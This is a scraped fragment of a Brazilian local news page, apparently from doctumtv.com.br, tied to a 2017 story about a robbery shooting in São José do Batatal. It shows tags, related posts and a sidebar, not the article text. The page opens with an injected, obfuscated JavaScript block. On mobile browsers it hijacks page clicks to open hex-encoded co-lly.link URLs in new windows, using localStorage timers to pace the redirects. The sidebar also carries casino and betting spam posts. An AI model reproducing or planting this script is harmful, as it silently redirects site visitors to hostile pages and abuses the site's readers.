<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    <p class="tagssingle"><a href="https://www.doctumtv.com.br/tag/assalto/" rel="tag">assalto</a><a href="https://www.doctumtv.com.br/tag/grave/" rel="tag">grave</a><a href="https://www.doctumtv.com.br/tag/moto/" rel="tag">moto</a><a href="https://www.doctumtv.com.br/tag/pam/" rel="tag">PAM</a><a href="https://www.doctumtv.com.br/tag/sao-jose-do-batatal/" rel="tag">São José do Batatal</a><a href="https://www.doctumtv.com.br/tag/tiro/" rel="tag">tiro</a><a href="https://www.doctumtv.com.br/tag/ubaporanga/" rel="tag">Ubaporanga</a></p>
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/01/2017/jovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/08/2021/rede-de-ensino-doctum-realiza-convenio-com-tg-04-003-em-caratinga/" title="Rede de ensino Doctum realiza convênio com TG 04 003 em Caratinga" >
                     
                            <img width="120" height="90" src="https://www.doctumtv.com.br/wp-content/uploads/2021/08/rede-de-ensino-doctum-realiza-co.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">27 ago &bull; 820 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/08/2021/rede-de-ensino-doctum-realiza-convenio-com-tg-04-003-em-caratinga/" title="Rede de ensino Doctum realiza convênio com TG 04 003 em Caratinga">Rede de ensino Doctum realiza convênio com TG 04 003 em Caratinga</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
					<p class="meta">27 jul &bull; 751 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/07/2021/https-www-youtube-com-watchvz9tvkexuuoo/" title="https://www.youtube.com/watch?v=Z9tVkEXuUOo">https://www.youtube.com/watch?v=Z9tVkEXuUOo</a></p>

			</li>
			            <li><span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>                        
				                
                     <a href="https://www.doctumtv.com.br/04/2021/jovem-de-17-anos-de-ubaporanga-lanca-livro/" title="Jovem de 17 anos de Ubaporanga lança livro" >
                     
                            <img width="218" height="240" src="https://www.doctumtv.com.br/wp-content/uploads/2021/04/LIVRO-218x240.jpg" class="attachment-carousel size-carousel wp-post-image" alt="" title="" />                            
                     </a>
                     
                                
					<p class="meta">27 abr &bull; 815 Visualizações</p>
                    <p><a class="title" href="https://www.doctumtv.com.br/04/2021/jovem-de-17-anos-de-ubaporanga-lanca-livro/" title="Jovem de 17 anos de Ubaporanga lança livro">Jovem de 17 anos de Ubaporanga lança livro</a></p>

			</li>
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/01/2017/empresario-de-caratinga-e-morto-a-tiros-em-carai/" rel="prev">EMPRESÁRIO DE CARATINGA É MORTO A TIROS EM CARAÍ</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/01/2017/familia-de-crianca-agredida-pelo-padrasto-organizam-manifestacao-em-frente-ao-forum-de-caratinga/" rel="next">FAMÍLIA DE CRIANÇA AGREDIDA PELO PADRASTO ORGANIZAM MANIFESTAÇÃO EM FRENTE AO FÓRUM DE CARATINGA</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/h1-guide-complet-pour-choisir-le-meilleur-casino-77/">Guide complet pour choisir le meilleur casino en ligne – l’expertise de...</a></p>
        
        <p class="meta">17 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-velikorossiya/">1xbet Великороссия</a></p>
        
        <p class="meta">16 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-luchnik-veb-obozrenie-ofitsialnogo-veb-sayta-1khbet-otvety-stavki-nate-aviasport-a-takzhe-bonusy/">1xbet лучник: веб-обозрение официального веб-сайта 1хбет, ответы, ставки нате авиаспорт а также...</a></p>
        
        <p class="meta">16 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/zerkalo-pinap-kazino-aktualnoe-oficialnoe-zerkalo-85/">Зеркало ПинАп Казино: актуальное официальное зеркало Pin Up на сегодня</a></p>
        
        <p class="meta">16 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/h1-guide-complet-pour-choisir-le-meilleur-casino-77/">Guide complet pour choisir le meilleur casino en ligne – l’expertise de...</a></p>
        
        <p class="meta">17 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-velikorossiya/">1xbet Великороссия</a></p>
        
        <p class="meta">16 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/1xbet-luchnik-veb-obozrenie-ofitsialnogo-veb-sayta-1khbet-otvety-stavki-nate-aviasport-a-takzhe-bonusy/">1xbet лучник: веб-обозрение официального веб-сайта 1хбет, ответы, ставки нате авиаспорт а также...</a></p>
        
        <p class="meta">16 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/zerkalo-pinap-kazino-aktualnoe-oficialnoe-zerkalo-85/">Зеркало ПинАп Казино: актуальное официальное зеркало Pin Up на сегодня</a></p>
        
        <p class="meta">16 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/07/2020/caratinga-recebe-segunda-parcela-do-auxilio-financeiro-aos-municipios/" title="Caratinga recebe 2ª parcela do auxílio financeiro aos municípios" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/07/parcela-2-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/07/parcela-2-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/07/parcela-2-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/07/parcela-2-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/07/2020/caratinga-recebe-segunda-parcela-do-auxilio-financeiro-aos-municipios/">Caratinga recebe 2ª parcela do auxílio financeiro aos municípios</a></p>
        
        <p class="meta">17 jul</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/newstrendline-com-blog/">Newstrendline.com Blog</a></p>
        
        <p class="meta">30 nov</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2016/homem-perde-controle-da-direcao-e-capota-na-br-116-proximo-a-ubaporanga/" title="Homem perde controle da direção e capota na BR-116 próximo à Ubaporanga" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/02/ddb05f57-2b0e-4214-ac24-e5226d5b93a1-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/02/ddb05f57-2b0e-4214-ac24-e5226d5b93a1-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/02/ddb05f57-2b0e-4214-ac24-e5226d5b93a1-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/02/ddb05f57-2b0e-4214-ac24-e5226d5b93a1-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2016/homem-perde-controle-da-direcao-e-capota-na-br-116-proximo-a-ubaporanga/">Homem perde controle da direção e capota na BR-116 próximo à Ubaporanga</a></p>
        
        <p class="meta">8 fev</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/06/2017/advogado-de-ronilson-protocola-pedido-de-cancelamento-de-cassacao-na-camara-municipal-de-caratinga/" title="Advogado de Ronilson protocola pedido de cancelamento de cassação na Câmara Municipal de Caratinga" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2017/06/18952966_1333585280023884_7465413041578749698_n-55x55.png" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/06/18952966_1333585280023884_7465413041578749698_n-55x55.png 55w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/18952966_1333585280023884_7465413041578749698_n-150x150.png 150w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/18952966_1333585280023884_7465413041578749698_n-300x300.png 300w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/18952966_1333585280023884_7465413041578749698_n-90x90.png 90w, https://www.doctumtv.com.br/wp-content/uploads/2017/06/18952966_1333585280023884_7465413041578749698_n.png 673w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/06/2017/advogado-de-ronilson-protocola-pedido-de-cancelamento-de-cassacao-na-camara-municipal-de-caratinga/">Advogado de Ronilson protocola pedido de cancelamento de cassação na Câmara Municipal...</a></p>
        
        <p class="meta">9 jun</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
